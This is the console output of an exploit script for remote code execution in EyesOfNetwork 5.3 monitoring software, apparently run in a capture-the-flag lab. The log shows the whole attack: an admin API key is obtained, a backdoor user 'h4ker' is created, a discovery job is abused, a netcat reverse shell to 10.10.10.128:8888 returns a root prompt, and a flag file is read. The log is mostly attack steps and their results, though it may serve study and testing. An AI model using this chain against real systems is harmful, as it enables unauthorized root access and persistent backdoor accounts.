 +-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE |
| 03/2020 - v1.1 - Clément Billac - Twitter: @h4knet |
+-----------------------------------------------------------------------------+
[*] Reverse shell: 10.10.10.128:8888
[*] User to create: h4ker:net_was_here
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 1cca84bbc78d71a9e182800afc9822413f8874c0e762fdc7e2bb5a921c656055
[!] The user h4ker already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 3
[*]  Spawning netcat listener:
listening on [10.10.10.128] 8888 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.131] 45986
sh: no job control in this shell
sh-4.2# cat /root/flag.txt